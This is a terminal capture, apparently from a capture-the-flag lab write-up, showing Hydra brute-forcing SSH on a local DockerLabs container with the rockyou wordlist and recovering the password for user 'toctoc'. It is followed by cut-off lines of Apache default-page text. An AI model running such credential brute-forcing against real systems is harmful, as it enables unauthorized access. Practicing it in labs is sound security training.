 ┌──(pablo㉿kali)-[~/dockerlabs/los40ladrones]
└─$ hydra -P /usr/share/wordlists/rockyou.txt  -l toctoc ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-14 19:48:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399)
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 325.00 tries/min, 325 tries in 00:01h, 14344104 to do in 735:36h, 34 active
[STATUS] 243.00 tries/min, 729 tries in 00:03h, 14343707 to do in 983:48h, 27 active
[22][ssh] host: 172.17.0.2   login: toctoc   password: kittycat
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 19 final worker threads did not complete until end
[ERROR] 19 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-14 19:52:03
Ubun
Apache packaging is
If you are a normal u
site's administrator.
Ubuntu's Apache2 d